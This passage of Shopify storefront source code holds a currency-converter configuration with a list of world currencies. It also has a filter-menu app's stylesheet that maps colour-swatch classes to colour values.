(IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
